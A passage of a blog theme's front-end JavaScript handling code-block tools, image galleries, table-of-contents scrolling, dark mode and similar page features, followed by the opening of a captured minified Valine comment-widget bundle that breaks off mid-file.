    const highlightMacStyleEle = '<div class="macStyle"><div class="mac-close"></div><div class="mac-minimize"></div><div class="mac-maximize"></div></div>'
    const highlightFullpageEle = highlightFullpage ? '<i class="fa-solid fa-up-right-and-down-left-from-center fullpage-button"></i>' : ''

    const alertInfo = (ele, text) => {
      if (GLOBAL_CONFIG.Snackbar !== undefined) {
        btf.snackbarShow(text)
      } else {
        ele.textContent = text
        ele.style.opacity = 1
        setTimeout(() => { ele.style.opacity = 0 }, 800)
      }
    }

    const copy = async (text, ctx) => {
      try {
        await navigator.clipboard.writeText(text)
        alertInfo(ctx, GLOBAL_CONFIG.copy.success)
      } catch (err) {
        console.error('Failed to copy: ', err)
        alertInfo(ctx, GLOBAL_CONFIG.copy.noSupport)
      }
    }

    // click events
    const highlightCopyFn = (ele, clickEle) => {
      const $buttonParent = ele.parentNode
      $buttonParent.classList.add('copy-true')
      const preCodeSelector = isPrismjs ? 'pre code' : 'table .code pre'
      const codeElement = $buttonParent.querySelector(preCodeSelector)
      if (!codeElement) return
      copy(codeElement.innerText, clickEle.previousElementSibling)
      $buttonParent.classList.remove('copy-true')
    }

    const highlightShrinkFn = ele => ele.classList.toggle('closed')

    const codeFullpage = (item, clickEle) => {
      const wrapEle = item.closest('figure.highlight')
      const isFullpage = wrapEle.classList.toggle('code-fullpage')

      document.body.style.overflow = isFullpage ? 'hidden' : ''
      clickEle.classList.toggle('fa-down-left-and-up-right-to-center', isFullpage)
      clickEle.classList.toggle('fa-up-right-and-down-left-from-center', !isFullpage)
    }

    const highlightToolsFn = e => {
      const $target = e.target.classList
      const currentElement = e.currentTarget
      if ($target.contains('expand')) highlightShrinkFn(currentElement)
      else if ($target.contains('copy-button')) highlightCopyFn(currentElement, e.target)
      else if ($target.contains('fullpage-button')) codeFullpage(currentElement, e.target)
    }

    const expandCode = e => e.currentTarget.classList.toggle('expand-done')

    // 獲取隱藏狀態下元素的真實高度
    const getActualHeight = item => {
      const hiddenElements = new Map()

      const fix = () => {
        let current = item
        while (current !== document.body && current != null) {
          if (window.getComputedStyle(current).display === 'none') {
            hiddenElements.set(current, current.getAttribute('style') || '')
          }
          current = current.parentNode
        }

        const style = 'visibility: hidden !important; display: block !important;'
        hiddenElements.forEach((originalStyle, elem) => {
          elem.setAttribute('style', originalStyle ? originalStyle + ';' + style : style)
        })
      }

      const restore = () => {
        hiddenElements.forEach((originalStyle, elem) => {
          if (originalStyle === '') elem.removeAttribute('style')
          else elem.setAttribute('style', originalStyle)
        })
      }

      fix()
      const height = item.offsetHeight
      restore()
      return height
    }

    const createEle = (lang, item) => {
      const fragment = document.createDocumentFragment()

      if (isShowTool) {
        const hlTools = document.createElement('div')
        hlTools.className = `highlight-tools ${highlightShrinkClass}`
        hlTools.innerHTML = highlightMacStyleEle + highlightShrinkEle + lang + highlightCopyEle + highlightFullpageEle
        btf.addEventListenerPjax(hlTools, 'click', highlightToolsFn)
        fragment.appendChild(hlTools)
      }

      if (highlightHeightLimit && getActualHeight(item) > highlightHeightLimit + 30) {
        const ele = document.createElement('div')
        ele.className = 'code-expand-btn'
        ele.innerHTML = '<i class="fas fa-angle-double-down"></i>'
        btf.addEventListenerPjax(ele, 'click', expandCode)
        fragment.appendChild(ele)
      }

      isPrismjs ? item.parentNode.insertBefore(fragment, item) : item.insertBefore(fragment, item.firstChild)
    }

    $figureHighlight.forEach(item => {
      let langName = ''
      if (isPrismjs) btf.wrap(item, 'figure', { class: 'highlight' })

      if (!highlightLang) {
        createEle('', item)
        return
      }

      if (isPrismjs) {
        langName = item.getAttribute('data-language') || 'Code'
      } else {
        langName = item.getAttribute('class').split(' ')[1]
        if (langName === 'plain' || langName === undefined) langName = 'Code'
      }
      createEle(`<div class="code-lang">${langName}</div>`, item)
    })
  }

  /**
   * PhotoFigcaption
   */
  const addPhotoFigcaption = () => {
    if (!GLOBAL_CONFIG.isPhotoFigcaption) return
    document.querySelectorAll('#article-container img').forEach(item => {
      const altValue = item.title || item.alt
      if (!altValue) return
      const ele = document.createElement('div')
      ele.className = 'img-alt text-center'
      ele.textContent = altValue
      item.insertAdjacentElement('afterend', ele)
    })
  }

  /**
   * Lightbox
   */
  const runLightbox = () => {
    btf.loadLightbox(document.querySelectorAll('#article-container img:not(.no-lightbox)'))
  }

  /**
   * justified-gallery 圖庫排版
   */

  const fetchUrl = async url => {
    const response = await fetch(url)
    return await response.json()
  }

  const runJustifiedGallery = (item, data, isButton = false, tabs) => {
    const dataLength = data.length

    const ig = new InfiniteGrid.JustifiedInfiniteGrid(item, {
      gap: 5,
      isConstantSize: true,
      sizeRange: [150, 600],
      // useResizeObserver: true,
      // observeChildren: true,
      useTransform: true
      // useRecycle: false
    })

    const replaceDq = str => str.replace(/"/g, '&quot;') // replace double quotes to &quot;

    const getItems = (nextGroupKey, count) => {
      const nextItems = []
      const startCount = (nextGroupKey - 1) * count

      for (let i = 0; i < count; ++i) {
        const num = startCount + i
        if (num >= dataLength) {
          break
        }

        const item = data[num]
        const alt = item.alt ? `alt="${replaceDq(item.alt)}"` : ''
        const title = item.title ? `title="${replaceDq(item.title)}"` : ''

        nextItems.push(`<div class="item">
            <img src="${item.url}" data-grid-maintained-target="true" ${alt + title} />
          </div>`)
      }
      return nextItems
    }

    const buttonText = GLOBAL_CONFIG.infinitegrid.buttonText
    const addButton = item => {
      const button = document.createElement('button')
      button.innerHTML = buttonText + '<i class="fa-solid fa-arrow-down"></i>'

      button.addEventListener('click', e => {
        e.target.closest('button').remove()
        btf.setLoading.add(item)
        appendItem(ig.getGroups().length + 1, 10)
      }, { once: true })

      item.insertAdjacentElement('afterend', button)
    }

    const appendItem = (nextGroupKey, count) => {
      ig.append(getItems(nextGroupKey, count), nextGroupKey)
    }

    const maxGroupKey = Math.ceil(dataLength / 10)
    let isLayoutHidden = false

    const completeFn = e => {
      if (tabs) {
        const parentNode = item.parentNode

        if (isLayoutHidden) {
          parentNode.style.visibility = 'visible'
        }

        if (item.offsetHeight === 0) {
          parentNode.style.visibility = 'hidden'
          isLayoutHidden = true
        }
      }

      const { updated, isResize, mounted } = e
      if (!updated.length || !mounted.length || isResize) {
        return
      }

      btf.loadLightbox(item.querySelectorAll('img:not(.medium-zoom-image)'))

      if (ig.getGroups().length === maxGroupKey) {
        btf.setLoading.remove(item)
        !tabs && ig.off('renderComplete', completeFn)
        return
      }

      if (isButton) {
        btf.setLoading.remove(item)
        addButton(item)
      }
    }

    const requestAppendFn = btf.debounce(e => {
      const nextGroupKey = (+e.groupKey || 0) + 1
      appendItem(nextGroupKey, 10)

      if (nextGroupKey === maxGroupKey) {
        ig.off('requestAppend', requestAppendFn)
      }
    }, 300)

    btf.setLoading.add(item)
    ig.on('renderComplete', completeFn)

    if (isButton) {
      appendItem(1, 10)
    } else {
      ig.on('requestAppend', requestAppendFn)
      ig.renderItems()
    }

    btf.addGlobalFn('pjaxSendOnce', () => { ig.destroy() })
  }

  const addJustifiedGallery = async (ele, tabs = false) => {
    if (!ele.length) return
    const init = async () => {
      for (const item of ele) {
        if (btf.isHidden(item) || item.classList.contains('loaded')) continue

        const isButton = item.getAttribute('data-button') === 'true'
        const children = item.firstElementChild
        const text = children.textContent
        children.textContent = ''
        item.classList.add('loaded')
        try {
          const content = item.getAttribute('data-type') === 'url' ? await fetchUrl(text) : JSON.parse(text)
          runJustifiedGallery(children, content, isButton, tabs)
        } catch (e) {
          console.error('Gallery data parsing failed:', e)
        }
      }
    }

    if (typeof InfiniteGrid === 'function') {
      init()
    } else {
      await btf.getScript(`${GLOBAL_CONFIG.infinitegrid.js}`)
      init()
    }
  }

  /**
   * rightside scroll percent
   */
  const rightsideScrollPercent = currentTop => {
    const scrollPercent = btf.getScrollPercent(currentTop, document.body)
    const goUpElement = document.getElementById('go-up')

    if (scrollPercent < 95) {
      goUpElement.classList.add('show-percent')
      goUpElement.querySelector('.scroll-percent').textContent = scrollPercent
    } else {
      goUpElement.classList.remove('show-percent')
    }
  }

  /**
   * 滾動處理
   */
  const scrollFn = () => {
    const $rightside = document.getElementById('rightside')
    const innerHeight = window.innerHeight + 56
    let initTop = 0
    const $header = document.getElementById('page-header')
    const isChatBtn = typeof chatBtn !== 'undefined'
    const isShowPercent = GLOBAL_CONFIG.percent.rightside

    // 檢查文檔高度是否小於視窗高度
    const checkDocumentHeight = () => {
      if (document.body.scrollHeight <= innerHeight) {
        $rightside.classList.add('rightside-show')
        return true
      }
      return false
    }

    // 如果文檔高度小於視窗高度,直接返回
    if (checkDocumentHeight()) return

    // find the scroll direction
    const scrollDirection = currentTop => {
      const result = currentTop > initTop // true is down & false is up
      initTop = currentTop
      return result
    }

    let flag = ''
    const scrollTask = btf.throttle(() => {
      const currentTop = window.scrollY || document.documentElement.scrollTop
      const isDown = scrollDirection(currentTop)
      if (currentTop > 56) {
        if (flag === '') {
          $header.classList.add('nav-fixed')
          $rightside.classList.add('rightside-show')
        }

        if (isDown) {
          if (flag !== 'down') {
            $header.classList.remove('nav-visible')
            isChatBtn && window.chatBtn.hide()
            flag = 'down'
          }
        } else {
          if (flag !== 'up') {
            $header.classList.add('nav-visible')
            isChatBtn && window.chatBtn.show()
            flag = 'up'
          }
        }
      } else {
        flag = ''
        if (currentTop === 0) {
          $header.classList.remove('nav-fixed', 'nav-visible')
        }
        $rightside.classList.remove('rightside-show')
      }

      isShowPercent && rightsideScrollPercent(currentTop)
      checkDocumentHeight()
    }, 300)

    btf.addEventListenerPjax(window, 'scroll', scrollTask, { passive: true })
  }

  /**
  * toc,anchor
  */
  const scrollFnToDo = () => {
    const isToc = GLOBAL_CONFIG_SITE.isToc
    const isAnchor = GLOBAL_CONFIG.isAnchor
    const $article = document.getElementById('article-container')

    if (!($article && (isToc || isAnchor))) return

    let $tocLink, $cardToc, autoScrollToc, $tocPercentage, isExpand

    if (isToc) {
      const $cardTocLayout = document.getElementById('card-toc')
      $cardToc = $cardTocLayout.querySelector('.toc-content')
      $tocLink = $cardToc.querySelectorAll('.toc-link')
      $tocPercentage = $cardTocLayout.querySelector('.toc-percentage')
      isExpand = $cardToc.classList.contains('is-expand')

      // toc元素點擊
      const tocItemClickFn = e => {
        const target = e.target.closest('.toc-link')
        if (!target) return

        e.preventDefault()
        btf.scrollToDest(btf.getEleTop(document.getElementById(decodeURI(target.getAttribute('href')).replace('#', ''))), 300)
        if (window.innerWidth < 900) {
          $cardTocLayout.classList.remove('open')
        }
      }

      btf.addEventListenerPjax($cardToc, 'click', tocItemClickFn)

      autoScrollToc = item => {
        const sidebarHeight = $cardToc.clientHeight
        const itemOffsetTop = item.offsetTop
        const itemHeight = item.clientHeight
        const scrollTop = $cardToc.scrollTop
        const offset = itemOffsetTop - scrollTop
        const middlePosition = (sidebarHeight - itemHeight) / 2

        if (offset !== middlePosition) {
          $cardToc.scrollTop = scrollTop + (offset - middlePosition)
        }
      }

      // 處理 hexo-blog-encrypt 事件
      $cardToc.style.display = 'block'
    }

    // find head position & add active class
    const $articleList = $article.querySelectorAll('h1,h2,h3,h4,h5,h6')
    let detectItem = ''

    const findHeadPosition = top => {
      if (top === 0) return false

      let currentId = ''
      let currentIndex = ''

      for (let i = 0; i < $articleList.length; i++) {
        const ele = $articleList[i]
        if (top > btf.getEleTop(ele) - 80) {
          const id = ele.id
          currentId = id ? '#' + encodeURI(id) : ''
          currentIndex = i
        } else {
          break
        }
      }

      if (detectItem === currentIndex) return

      if (isAnchor) btf.updateAnchor(currentId)

      detectItem = currentIndex

      if (isToc) {
        $cardToc.querySelectorAll('.active').forEach(i => i.classList.remove('active'))

        if (currentId) {
          const currentActive = $tocLink[currentIndex]
          currentActive.classList.add('active')

          setTimeout(() => autoScrollToc(currentActive), 0)

          if (!isExpand) {
            let parent = currentActive.parentNode
            while (!parent.matches('.toc')) {
              if (parent.matches('li')) parent.classList.add('active')
              parent = parent.parentNode
            }
          }
        }
      }
    }

    // main of scroll
    const tocScrollFn = btf.throttle(() => {
      const currentTop = window.scrollY || document.documentElement.scrollTop
      if (isToc && GLOBAL_CONFIG.percent.toc) {
        $tocPercentage.textContent = btf.getScrollPercent(currentTop, $article)
      }
      findHeadPosition(currentTop)
    }, 100)

    btf.addEventListenerPjax(window, 'scroll', tocScrollFn, { passive: true })
  }

  const handleThemeChange = mode => {
    const globalFn = window.globalFn || {}
    const themeChange = globalFn.themeChange || {}
    if (!themeChange) {
      return
    }

    Object.keys(themeChange).forEach(key => {
      const themeChangeFn = themeChange[key]
      if (['disqus', 'disqusjs'].includes(key)) {
        setTimeout(() => themeChangeFn(mode), 300)
      } else {
        themeChangeFn(mode)
      }
    })
  }

  /**
   * Rightside
   */
  const rightSideFn = {
    readmode: () => { // read mode
      const $body = document.body
      const newEle = document.createElement('button')

      const exitReadMode = () => {
        $body.classList.remove('read-mode')
        newEle.remove()
        newEle.removeEventListener('click', exitReadMode)
      }

      $body.classList.add('read-mode')
      newEle.type = 'button'
      newEle.className = 'fas fa-sign-out-alt exit-readmode'
      newEle.addEventListener('click', exitReadMode)
      $body.appendChild(newEle)
    },
    darkmode: () => { // switch between light and dark mode
      const willChangeMode = document.documentElement.getAttribute('data-theme') === 'dark' ? 'light' : 'dark'
      if (willChangeMode === 'dark') {
        btf.activateDarkMode()
        GLOBAL_CONFIG.Snackbar !== undefined && btf.snackbarShow(GLOBAL_CONFIG.Snackbar.day_to_night)
      } else {
        btf.activateLightMode()
        GLOBAL_CONFIG.Snackbar !== undefined && btf.snackbarShow(GLOBAL_CONFIG.Snackbar.night_to_day)
      }
      btf.saveToLocal.set('theme', willChangeMode, 2)
      handleThemeChange(willChangeMode)
    },
    'rightside-config': item => { // Show or hide rightside-hide-btn
      const hideLayout = item.firstElementChild
      if (hideLayout.classList.contains('show')) {
        hideLayout.classList.add('status')
        setTimeout(() => {
          hideLayout.classList.remove('status')
        }, 300)
      }

      hideLayout.classList.toggle('show')
    },
    'go-up': () => { // Back to top
      btf.scrollToDest(0, 500)
    },
    'hide-aside-btn': () => { // Hide aside
      const $htmlDom = document.documentElement.classList
      const saveStatus = $htmlDom.contains('hide-aside') ? 'show' : 'hide'
      btf.saveToLocal.set('aside-status', saveStatus, 2)
      $htmlDom.toggle('hide-aside')
    },
    'mobile-toc-button': (p, item) => { // Show mobile toc
      const tocEle = document.getElementById('card-toc')
      tocEle.style.transition = 'transform 0.3s ease-in-out'

      const tocEleHeight = tocEle.clientHeight
      const btData = item.getBoundingClientRect()

      const tocEleBottom = window.innerHeight - btData.bottom - 30
      if (tocEleHeight > tocEleBottom) {
        tocEle.style.transformOrigin = `right ${tocEleHeight - tocEleBottom - btData.height / 2}px`
      }

      tocEle.classList.toggle('open')
      tocEle.addEventListener('transitionend', () => {
        tocEle.style.cssText = ''
      }, { once: true })
    },
    'chat-btn': () => { // Show chat
      window.chatBtnFn()
    },
    translateLink: () => { // switch between traditional and simplified chinese
      window.translateFn.translatePage()
    }
  }

  document.getElementById('rightside').addEventListener('click', e => {
    const $target = e.target.closest('[id]')
    if ($target && rightSideFn[$target.id]) {
      rightSideFn[$target.id](e.currentTarget, $target)
    }
  })

  /**
   * menu
   * 側邊欄sub-menu 展開/收縮
   */
  const clickFnOfSubMenu = () => {
    const handleClickOfSubMenu = e => {
      const target = e.target.closest('.site-page.group')
      if (!target) return
      target.classList.toggle('hide')
    }

    const menusItems = document.querySelector('#sidebar-menus .menus_items')
    menusItems && menusItems.addEventListener('click', handleClickOfSubMenu)
  }

  /**
   * 手机端目录点击
   */
  const openMobileMenu = () => {
    const toggleMenu = document.getElementById('toggle-menu')
    if (!toggleMenu) return
    btf.addEventListenerPjax(toggleMenu, 'click', () => { sidebarFn.open() })
  }

  /**
 * 複製時加上版權信息
 */
  const addCopyright = () => {
    const { limitCount, languages } = GLOBAL_CONFIG.copyright

    const handleCopy = (e) => {
      e.preventDefault()
      const copyFont = window.getSelection(0).toString()
      let textFont = copyFont
      if (copyFont.length > limitCount) {
        textFont = `${copyFont}\n\n\n${languages.author}\n${languages.link}${window.location.href}\n${languages.source}\n${languages.info}`
      }
      if (e.clipboardData) {
        return e.clipboardData.setData('text', textFont)
      } else {
        return window.clipboardData.setData('text', textFont)
      }
    }

    document.body.addEventListener('copy', handleCopy)
  }

  /**
   * 網頁運行時間
   */
  const addRuntime = () => {
    const $runtimeCount = document.getElementById('runtimeshow')
    if ($runtimeCount) {
      const publishDate = $runtimeCount.getAttribute('data-publishDate')
      $runtimeCount.textContent = `${btf.diffDate(publishDate)} ${GLOBAL_CONFIG.runtime}`
    }
  }

  /**
   * 最後一次更新時間
   */
  const addLastPushDate = () => {
    const $lastPushDateItem = document.getElementById('last-push-date')
    if ($lastPushDateItem) {
      const lastPushDate = $lastPushDateItem.getAttribute('data-lastPushDate')
      $lastPushDateItem.textContent = btf.diffDate(lastPushDate, true)
    }
  }

  /**
   * table overflow
   */
  const addTableWrap = () => {
    const $table = document.querySelectorAll('#article-container table')
    if (!$table.length) return

    $table.forEach(item => {
      if (!item.closest('.highlight')) {
        btf.wrap(item, 'div', { class: 'table-wrap' })
      }
    })
  }

  /**
   * tag-hide
   */
  const clickFnOfTagHide = () => {
    const hideButtons = document.querySelectorAll('#article-container .hide-button')
    if (!hideButtons.length) return
    hideButtons.forEach(item => item.addEventListener('click', e => {
      const currentTarget = e.currentTarget
      currentTarget.classList.add('open')
      addJustifiedGallery(currentTarget.nextElementSibling.querySelectorAll('.gallery-container'))
    }, { once: true }))
  }

  const tabsFn = () => {
    const navTabsElements = document.querySelectorAll('#article-container .tabs')
    if (!navTabsElements.length) return

    const setActiveClass = (elements, activeIndex) => {
      elements.forEach((el, index) => {
        el.classList.toggle('active', index === activeIndex)
      })
    }

    const handleNavClick = e => {
      const target = e.target.closest('button')
      if (!target || target.classList.contains('active')) return

      const navItems = [...e.currentTarget.children]
      const tabContents = [...e.currentTarget.nextElementSibling.children]
      const indexOfButton = navItems.indexOf(target)
      setActiveClass(navItems, indexOfButton)
      e.currentTarget.classList.remove('no-default')
      setActiveClass(tabContents, indexOfButton)
      addJustifiedGallery(tabContents[indexOfButton].querySelectorAll('.gallery-container'), true)
    }

    const handleToTopClick = tabElement => e => {
      if (e.target.closest('button')) {
        btf.scrollToDest(btf.getEleTop(tabElement), 300)
      }
    }

    navTabsElements.forEach(tabElement => {
      btf.addEventListenerPjax(tabElement.firstElementChild, 'click', handleNavClick)
      btf.addEventListenerPjax(tabElement.lastElementChild, 'click', handleToTopClick(tabElement))
    })
  }

  const toggleCardCategory = () => {
    const cardCategory = document.querySelector('#aside-cat-list.expandBtn')
    if (!cardCategory) return

    const handleToggleBtn = e => {
      const target = e.target
      if (target.nodeName === 'I') {
        e.preventDefault()
        target.parentNode.classList.toggle('expand')
      }
    }
    btf.addEventListenerPjax(cardCategory, 'click', handleToggleBtn, true)
  }

  const switchComments = () => {
    const switchBtn = document.getElementById('switch-btn')
    if (!switchBtn) return

    let switchDone = false
    const postComment = document.getElementById('post-comment')
    const handleSwitchBtn = () => {
      postComment.classList.toggle('move')
      if (!switchDone && typeof loadOtherComment === 'function') {
        switchDone = true
        loadOtherComment()
      }
    }
    btf.addEventListenerPjax(switchBtn, 'click', handleSwitchBtn)
  }

  const addPostOutdateNotice = () => {
    const { limitDay, messagePrev, messageNext, position } = GLOBAL_CONFIG.noticeOutdate
    const diffDay = btf.diffDate(GLOBAL_CONFIG_SITE.postUpdate)
    if (diffDay >= limitDay) {
      const ele = document.createElement('div')
      ele.className = 'post-outdate-notice'
      ele.textContent = `${messagePrev} ${diffDay} ${messageNext}`
      const $targetEle = document.getElementById('article-container')
      if (position === 'top') {
        $targetEle.insertBefore(ele, $targetEle.firstChild)
      } else {
        $targetEle.appendChild(ele)
      }
    }
  }

  const lazyloadImg = () => {
    window.lazyLoadInstance = new LazyLoad({
      elements_selector: 'img',
      threshold: 0,
      data_src: 'lazy-src'
    })

    btf.addGlobalFn('pjaxComplete', () => {
      window.lazyLoadInstance.update()
    }, 'lazyload')
  }

  const relativeDate = selector => {
    selector.forEach(item => {
      item.textContent = btf.diffDate(item.getAttribute('datetime'), true)
      item.style.display = 'inline'
    })
  }

  const justifiedIndexPostUI = () => {
    const recentPostsElement = document.getElementById('recent-posts')
    if (!(recentPostsElement && recentPostsElement.classList.contains('masonry'))) return

    const init = () => {
      const masonryItem = new InfiniteGrid.MasonryInfiniteGrid('.recent-post-items', {
        gap: { horizontal: 10, vertical: 20 },
        useTransform: true,
        useResizeObserver: true
      })
      masonryItem.renderItems()
      btf.addGlobalFn('pjaxCompleteOnce', () => { masonryItem.destroy() }, 'removeJustifiedIndexPostUI')
    }

    typeof InfiniteGrid === 'function' ? init() : btf.getScript(`${GLOBAL_CONFIG.infinitegrid.js}`).then(init)
  }

  const unRefreshFn = () => {
    window.addEventListener('resize', () => {
      adjustMenu(false)
      mobileSidebarOpen && btf.isHidden(document.getElementById('toggle-menu')) && sidebarFn.close()
    })

    const menuMask = document.getElementById('menu-mask')
    menuMask && menuMask.addEventListener('click', () => { sidebarFn.close() })

    clickFnOfSubMenu()
    GLOBAL_CONFIG.islazyload && lazyloadImg()
    GLOBAL_CONFIG.copyright !== undefined && addCopyright()

    if (GLOBAL_CONFIG.autoDarkmode) {
      window.matchMedia('(prefers-color-scheme: dark)').addEventListener('change', e => {
        if (btf.saveToLocal.get('theme') !== undefined) return
        e.matches ? handleThemeChange('dark') : handleThemeChange('light')
      })
    }
  }

  const forPostFn = () => {
    addHighlightTool()
    addPhotoFigcaption()
    addJustifiedGallery(document.querySelectorAll('#article-container .gallery-container'))
    runLightbox()
    scrollFnToDo()
    addTableWrap()
    clickFnOfTagHide()
    tabsFn()
  }

  const refreshFn = () => {
    initAdjust()
    justifiedIndexPostUI()

    if (GLOBAL_CONFIG_SITE.isPost) {
      GLOBAL_CONFIG.noticeOutdate !== undefined && addPostOutdateNotice()
      GLOBAL_CONFIG.relativeDate.post && relativeDate(document.querySelectorAll('#post-meta time'))
    } else {
      GLOBAL_CONFIG.relativeDate.homepage && relativeDate(document.querySelectorAll('#recent-posts time'))
      GLOBAL_CONFIG.runtime && addRuntime()
      addLastPushDate()
      toggleCardCategory()
    }

    GLOBAL_CONFIG_SITE.isHome && scrollDownInIndex()
    scrollFn()

    forPostFn()
    switchComments()
    openMobileMenu()
  }

  btf.addGlobalFn('pjaxComplete', refreshFn, 'refreshFn')
  refreshFn()
  unRefreshFn()

  // 處理 hexo-blog-encrypt 事件
  window.addEventListener('hexo-blog-decrypt', e => {
    forPostFn()
    window.translateFn.translateInitialization()
    Object.values(window.globalFn.encrypt).forEach(fn => {
      fn()
    })
  })
})


--- FILE ---
content_type: application/javascript
request_url: https://serverless-page-bucket-lv779z7b-1307395653.cos.ap-shanghai.myqcloud.com/picgo/Valine.min.js
body_size: 167023
content:
/*!
 * Valine v1.5.2
 * (c) 2017-2024 xCss
 * Released under the GPL-2.0 License.
 * Last Update: 22/7/2024 下午9:12:30
 */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Valine=t():e.Valine=t()}(this,function(){return function(e){function t(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var n={};return t.m=e,t.c=n,t.i=function(e){return e},t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=74)}([function(e,t,n){"use strict";e.exports=TypeError},function(e,t,n){"use strict";var r=n(42),i=n(41),o=n(43),a=n(44),u=n(15),s=n(0),l=n(45),c=Function,d=function(e){try{return c('"use strict"; return ('+e+").constructor;")()}catch(e){}},p=Object.getOwnPropertyDescriptor;if(p)try{p({},"")}catch(e){p=null}var f=function(){throw new s},h=p?function(){try{return arguments.callee,f}catch(e){try{return p(arguments,"callee").get}catch(e){return f}}}():f,v=n(50)(),g=n(49)(),m=Object.getPrototypeOf||(g?function(e){return e.__proto__}:null),b={},y="undefined"!=typeof Uint8Array&&m?m(Uint8Array):void 0,D={__proto__:null,"%AggregateError%":"undefined"==typeof AggregateError?void 0:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?void 0:ArrayBuffer,"%ArrayIteratorPrototype%":v&&m?m([][Symbol.iterator]()):void 0,"%AsyncFromSyncIteratorPrototype%":void 0,"%AsyncFunction%":b,"%AsyncGenerator%":b,"%AsyncGeneratorFunction%":b,"%AsyncIteratorPrototype%":b,"%Atomics%":"undefined"==typeof Atomics?void 0:Atomics,"%BigInt%":"undefined"==typeof BigInt?void 0:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?void 0:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?void 0:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?void 0:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":r,"%eval%":eval,"%EvalError%":i,"%Float32Array%":"undefined"==typeof Float32Array?void 0:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?void 0:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?void 0:FinalizationRegistry,"%Function%":c,"%GeneratorFunction%":b,"%Int8Array%":"undefined"==typeof Int8Array?void 0:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?void 0:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?void 0:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":v&&m?m(m([][Symbol.iterator]())):void 0,"%JSON%":"object"==typeof JSON?JSON:void 0,"%Map%":"undefined"==typeof Map?void 0:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&v&&m?m((new Map)[Symbol.iterator]()):void 0,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?void 0:Promise,"%Proxy%":"undefined"==typeof Proxy?void 0:Proxy,"%RangeError%":o,"%ReferenceError%":a,"%Reflect%":"undefined"==typeof Reflect?void 0:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?void 0:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&v&&m?m((new Set)[Symbol.iterator]()):void 0,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?void 0:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":v&&m?m(""[Symbol.iterator]()):void 0,"%Symbol%":v?Symbol:void 0,"%SyntaxError%":u,"%ThrowTypeError%":h,"%TypedArray%":y,"%TypeError%":s,"%Uint8Array%":"undefined"==typeof Uint8Array?void 0:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?void 0:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?void 0:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?void 0:Uint32Array,"%URIError%":l,"%WeakMap%":"undefined"==typeof WeakMap?void 0:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?void 0:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?void 0:WeakSet};if(m)try{null.error}catch(e){var w=m(m(e));D["%Error.prototype%"]=w}var x=function e(t){var n;if("%AsyncFunction%"===t)n=d("async function () {}");else if("%GeneratorFunction%"===t)n=d("function* () {}");else if("%AsyncGeneratorFunction%"===t)n=d("async function* () {}");else if("%AsyncGenerator%"===t){var r=e("%AsyncGeneratorFunction%");r&&(n=r.prototype)}else if("%AsyncIteratorPrototype%"===t){var i=e("%AsyncGenerator%");i&&m&&(n=m(i.prototype))}return D[t]=n,n},k={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%Sha